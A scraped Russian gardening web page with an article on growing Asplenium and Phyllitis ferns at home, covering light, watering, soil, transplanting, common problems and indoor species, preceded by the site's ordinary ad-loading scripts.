u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"358687","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"os":{"allow":["windows","linux"],"disallow":[]}}},{"id":"369458","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:353163,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	</head>

	<body class="wp-singular post-template-default single single-post postid-95895 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_2 johannes-child">

	<div class="johannes-wrapper">

	    		    
		    <header class="johannes-header johannes-header-main d-none d-lg-block">
		    	
		        <div class="header-middle header-layout-5">
    <div class="container d-flex justify-content-center align-items-center">
        <div class="slot-c">
            <div class="johannes-site-branding">
    <span class="site-title h1 "><a href="https://datchnik.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://datchnik.ru/wp-content/uploads/2021/04/logo.png"><source srcset="https://datchnik.ru/wp-content/uploads/2021/04/logo-m.png"><img src="https://datchnik.ru/wp-content/uploads/2021/04/logo.png" alt="Все для фермера и дачника"></picture></a></span></div>        </div>
    </div>
</div>
<div class="header-bottom">
    <div class="container">
        <div class="header-bottom-slots d-flex justify-content-center align-items-center">
            <div class="slot-c">
                                        <nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-357592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357592"><a href="https://datchnik.ru/frukty/">Фрукты</a></li>
<li id="menu-item-357590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357590"><a href="https://datchnik.ru/ovoschi/">Овощи</a></li>
<li id="menu-item-357595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357595"><a href="https://datchnik.ru/yagody/">Ягоды</a></li>
<li id="menu-item-357594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357594"><a href="https://datchnik.ru/tsvety/">Цветы</a></li>
<li id="menu-item-357588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357588"><a href="https://datchnik.ru/griby/">Грибы</a></li>
<li id="menu-item-357593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357593"><a href="https://datchnik.ru/hozyaystvo/">Хозяйство</a></li>
<li id="menu-item-357587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357587"><a href="https://datchnik.ru/vrediteli/">Вредители</a></li>
<li id="menu-item-357591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357591"><a href="https://datchnik.ru/udobreniya/">Удобрения</a></li>
</ul></nav>                                                                            <ul class="johannes-menu-action johannes-hamburger">
	<li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li>
</ul>
                                                </div>
        </div>
    </div>
</div>		    	
		    </header>

		    <div class="johannes-header header-mobile d-lg-none">
    <div class="container d-flex justify-content-between align-items-center">
        <div class="slot-l">
            <div class="johannes-site-branding">
    <span class="site-title h1 "><a href="https://datchnik.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://datchnik.ru/wp-content/uploads/2021/04/logo-m.png"><source srcset="https://datchnik.ru/wp-content/uploads/2021/04/logo-m.png"><img src="https://datchnik.ru/wp-content/uploads/2021/04/logo-m.png" alt="Все для фермера и дачника"></picture></a></span></div>        </div>
        <div class="slot-r">
            <ul class="johannes-menu-action johannes-hamburger">
	<li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li>
</ul>
        </div>
    </div>
</div>
		    
	    

            
<div class="johannes-section johannes-section-margin-alt">
    <div class="container">
            </div>
</div>

<div class="johannes-section">
    <div class="container">
        <div class="section-content row justify-content-center">
            
            
            <div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 ">
                
                <article id="post-95895" class="post-95895 post type-post status-publish format-standard has-post-thumbnail hentry category-stati">

                    
                    
                        <div class="category-pill section-head-alt single-layout-2">
                            <div class="entry-header">
                                                                                                <h1 class="entry-title">Асплениум (Костенец): виды папоротника, уход в домашних условиях</h1>                                                            </div>
                        </div>

                    
                    
                    
                    
                    <div class="entry-content entry-single clearfix">
                        <span style="display:none;" class="fpaping"></span><div class="fpm_start"></div>
<h2>Уход и содержание в квартире</h2>
<p>
При выращивании Асплениума в комнатных условиях важно соблюдать несколько рекомендаций:
</p>
<ol>
<li>Температура воздуха. Оптимальный показатель летом – от +12 до 22 °С, зимой – до + 15°С. В любое время года нельзя допускать резких температурных перепадов, причиняющих растению существенный вред.</li>
<li>Влажность – от 70%. Папоротник нуждается в периодическом опрыскивании. Рекомендуемая частота процедуры – 1 раз в 2-3 дня.</li>
<li>Полив – увлажнение почвы должно быть регулярным и обильным. В то же время необходимо избегать застоя лишней влаги в горшке. В зимнее время полив сокращают.</li>
<li>Освещение – растение предпочитает затененные места с рассеянным светом. Оптимальным вариантом для него станут окна, выходящие на север и северо-запад.</li>
<li>
Почва – должна быть рыхлой, хорошо дренированной и отличаться низким уровнем кислотности.</li>
<li>Горшок – лучше всего отдавать предпочтение высоким и узким вариантам.</li>
<li>
Пересадка – выполняется по мере разрастания корневой системы у молодых экземпляров. Растения постарше подвергаются этой процедуре 1 раз в 2-3 года.</li>
<li>Обрезка – осуществляется 1 раз в 2 года.</li>
<li>Подкормки – 1 раз в месяц в грунт вносят минеральное комплексное удобрение.</li>
<li>
Размножение – используют один из 3 способов: спорами, детками (почками) и делением куста.</li>
</ol>
<p>Больше информации по уходу за папоротником асплениум найдете здесь.</p>
<p>Благодаря своим декоративным качествам Асплениум способен украсить и добавить оригинальности любому интерьеру. Главное, создать подходящий микроклимат для его полноценного роста и развития.</p>
</p>
<h2>Возможные трудности</h2>
<p>При нарушении режима полива на асплениуме образуется серая или корневая гниль, также могут развиваться бактериальные инфекции. В случае обнаружения очагов заболевания на листьях или побегах следует обрезать больные вайи и обработать почву фунгицидами.</p>
<p>Из паразитов на асплениуме селятся только нематоды. Однако бороться с вредителями крайне сложно. Они проникают под кожицу листа, которая защищает от воздействия инсектицидов. Помогает только кардинальная обрезка и удаление всех поврежденных участков. Иногда спасает только полное уничтожение папоротника.</p>
<p>В случае подсыхания кончиков листьев следует повысить влажность воздуха и чаще опрыскивать крону. Если же растение становится бледным и теряет окраску, это свидетельствует о солнечном ожоге. Рекомендуется переставить костенец в тень. Пятнистость листьев в комплексе со скрученными краями говорит о слишком низкой температуре воздуха в помещении.</p>
</p>
<h2>Рекомендации по домашнему выращиванию филлитиса</h2>
<p><img decoding="async" src="/wp-content/uploads/6/6/c/66cad0b1d4382f6a6c7b896714a7b7a7.jpeg" alt="" /><b>Освещение при уходе за листовиком</b> не должно быть ярким, подойдет тень либо полутень. Лучше всего поставить горшок с растением на подоконник окна северного или восточного направления. Хорошо он растет и при искусственном свете. В комнате иной локации филлитис ставят на расстоянии 3 м от окна.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p><b>Температура содержания</b></p>
<p>при выращивании листовика предпочтительна комнатная, не превышающая 23 градусов, но с приходом осени рекомендуется снижать тепло к диапазону 16-18 градусов, но не ниже 10 единиц.</p>
<p><b>Влажность воздуха</b></p>
<p>при уходе за кустом phyllitis должна быть высокой — необходимы двухразовые опрыскивания ежедневно в период весны-лета, а зимой горшок с растением держат на увлажненном керамзите.</p>
<p><b>Полив филлитиса</b></p>
<p>должен проходить с такой частотой, чтобы почва в горшке всегда была в увлажненном состоянии. Однако нельзя допускать ее заболачивания и закисания. В летний период увлажнения проводят раз в 2-3 дня, а если зимой температура понижается к 16-18 градусам, то поливы сокращаются до раза в 7-9 дней. Применяется только теплая и мягкая вода.</p>
<p><b>Удобрение листовика</b></p>
<p>необходимо активно вносить только в весенний период, так как развитие листовых пластин идет именно в такое время. Рекомендовано раз в 14 дней применять препараты для папоротников, разбавленные в два раза. Также хорошо откликается phyllitis на органические удобрения, но в слабой концентрации, которые чередуют с минеральными средствами.</p>
<p><b>Пересадка и выбор грунта</b></p>
<p>. Несмотря на то, что скорость роста у филлитиса средняя не стоит часто проводить смену горшка, эта операция проводится по мере того, как корневая система заполняет собой емкость — это касается старых растений (они любят, когда их корни находятся в тесноте), молодые экземпляры следует пересаживать ежегодно. Для пересадки подбирается время в весенние месяцы. При извлечении из горшка нередко возникает проблема, так как корневые отростки могут прилипнуть к стенкам емкости, тогда придется ее разбить. На дно нового вазона следует положить дренажный слой, который защитит субстрат от переувлажнения.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='95917,95918,95919,95920,95921,95922,95923,95924,95925,95926'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-95895 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/4/1/b/41bc5c094eb14fc999c037ed2c3490a8.jpg' data-full='https://datchnik.ru/wp-content/uploads/4/1/b/41bc5c094eb14fc999c037ed2c3490a8.jpg'><img decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/4/1/b/41bc5c094eb14fc999c037ed2c3490a8.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум: уход в домашних условиях, пересадка и размножение, виды" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/2/e/5/2e5b1de1999a16a93ba16508fa4c9cc8.jpg' data-full='https://datchnik.ru/wp-content/uploads/2/e/5/2e5b1de1999a16a93ba16508fa4c9cc8.jpg'><img decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/2/e/5/2e5b1de1999a16a93ba16508fa4c9cc8.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум: уход в домашних условиях, фото, как размножается растение, виды цветка и их особенности" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/4/1/0/41086887e4d99d5ca402882aea78faa0.jpg' data-full='https://datchnik.ru/wp-content/uploads/4/1/0/41086887e4d99d5ca402882aea78faa0.jpg'><img decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/4/1/0/41086887e4d99d5ca402882aea78faa0.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум (Костенец): виды папоротника, уход в домашних условиях" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/1/1/6/116ef6f31adbaae303c7a3fd36a9cffe.jpg' data-full='https://datchnik.ru/wp-content/uploads/1/1/6/116ef6f31adbaae303c7a3fd36a9cffe.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/1/1/6/116ef6f31adbaae303c7a3fd36a9cffe.jpg" class="attachment-thumbnail size-thumbnail" alt="Листовик сколопендровый: уход в домашних условиях, пересадка" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/d/e/3/de3755d4d4434f77c8652a8bb242aca8.jpg' data-full='https://datchnik.ru/wp-content/uploads/d/e/3/de3755d4d4434f77c8652a8bb242aca8.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/d/e/3/de3755d4d4434f77c8652a8bb242aca8.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум (костенец): фото сортов и видов, уход в домашних условиях" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/b/c/a/bcaa7b8a57605111313a2bf6e42361c8.jpg' data-full='https://datchnik.ru/wp-content/uploads/b/c/a/bcaa7b8a57605111313a2bf6e42361c8.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/b/c/a/bcaa7b8a57605111313a2bf6e42361c8.jpg" class="attachment-thumbnail size-thumbnail" alt="Папоротник асплениум: уход в домашних условиях, фото и описание selo.guru — интернет портал о сельском хозяйстве" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/7/7/6/776f0ee3ae90e10b637adea124be5adc.jpg' data-full='https://datchnik.ru/wp-content/uploads/7/7/6/776f0ee3ae90e10b637adea124be5adc.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/7/7/6/776f0ee3ae90e10b637adea124be5adc.jpg" class="attachment-thumbnail size-thumbnail" alt="Костенец, или асплениум: уход в домашних условиях за папоротником" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/9/8/3/983dd989e6d84d0392af8a302bbfd3a7.jpg' data-full='https://datchnik.ru/wp-content/uploads/9/8/3/983dd989e6d84d0392af8a302bbfd3a7.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/9/8/3/983dd989e6d84d0392af8a302bbfd3a7.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум или костенец – уход в домашних условиях. выращивание, пересадка и размножение асплениума. описание, фото" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/3/1/7/317d03f51b93a1139b7a617d25ba323d.jpg' data-full='https://datchnik.ru/wp-content/uploads/3/1/7/317d03f51b93a1139b7a617d25ba323d.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/3/1/7/317d03f51b93a1139b7a617d25ba323d.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум: уход в домашних условиях, фото" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/4/6/8/468cc21a18402108dae8a9b32814d20d.jpg' data-full='https://datchnik.ru/wp-content/uploads/4/6/8/468cc21a18402108dae8a9b32814d20d.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/4/6/8/468cc21a18402108dae8a9b32814d20d.jpg" class="attachment-thumbnail size-thumbnail" alt="Папоротник: виды и сорта, рекомендации по уходу" /></a>
			</dt></dl>
		</div>
</div>
<p>Для замены почвосмеси применяют готовые покупные составы для папоротников, которые обладают кислотностью в пределах pH 4,5-7,5</p>
<p>
Важно чтобы грунт обладал рыхлостью и хорошей пропускной способностью. Можно составить субстрат самостоятельно из равных частей торфа, дернины, листовой земли и речного песка (перлита)
</p>
<p>Туда же прибавляют немного нарезанного мха-сфагнума и средние кусочки древесного угля. </p>
</p>
<h2>Возможные трудности</h2>
<table>
<tbody>
<tr>
<th>Проблема</th>
<th>Причина</th>
<th>Что делать</th>
</tr>
<tr>
<td>Коричневые полоски на нижних поверхностях листьев.</td>
<td>Характерно для взрослых листьев в период спороношения. Естественное явление.</td>
<td>Ничего делать не нужно.</td>
</tr>
<tr>
<td>Лист желтеет от основания, покрывается пятнами и отмирает.</td>
<td>Очень низкая влажность воздуха.</td>
<td>Рекомендуется участить опрыскивания.</td>
</tr>
<tr>
<td>Вялость листьев.</td>
<td>Неправильный полив — чрезмерный или недостаточный.</td>
<td>Регулируют режим полива.</td>
</tr>
<tr>
<td>Скручивание листьев без засыхания.</td>
<td>Переохлаждение, высокая влажность почвы, сквозняки.</td>
<td>Нормализуют режим ухода, выбирают комфортное место.</td>
</tr>
</tbody>
</table>
<p>Асплениум — универсальное растение. Оно подходит для озеленения офисов, больших балконов, гостиных. Но в спальне его ставить не рекомендуется — он активно поглощает кислород в ночное время.</p>
</p>
<h2>Комнатные виды</h2>
<p>В домашних условиях выращивают 6 наиболее красивых видов. Растения выглядят декоративно и нарядно, когда им обеспечен правильный уход.</p>
<h3>Живородящий или луковиценосный</h3>
<p>Перисто-рассечённые листья растения тёмно-зелёного цвета. На концах они набирают луковицы, которые, быстро вырастая, отпадают и укореняются.</p>
<p><img decoding="async" src="/wp-content/uploads/3/d/3/3d3fa836ab0803371ac06e2fced90c2f.jpeg" alt="" /></p>
<p>Рост особенно бурный в хорошо увлажнённой почве. Молодые растения надо регулярно отсаживать от материнского куста, чтобы они не забивали его. Асплениум живородящий имеет высоту более метра.</p>
<h3>Асплениум южноазиатский</h3>
<p>Наиболее привлекательный папоротник с цельными плотными кожистыми листьями. Край листовых пластин волнистый, а длина их до 20 см. Центральная жилка листа пурпурного цвета, а сама пластина светло-зелёная. Розетка узкая, плотная.</p>
<p><img decoding="async" src="/wp-content/uploads/c/9/3/c935f8405d0189047557fc27e497a79d.jpeg" alt="" /></p>
<h3>Нидус или гнездовой</h3>
<p>Нидус – компактный вид с цельными блестящими листьями до 50 см в длину, имеющими светло-зелёный окрас. Форма листовых пластин мечевидная. Край их немного волнистый.</p>
<p><img decoding="async" src="/wp-content/uploads/1/f/7/1f7ccf32e33bd561df75313fbb0c4c32.jpeg" alt="" /></p>
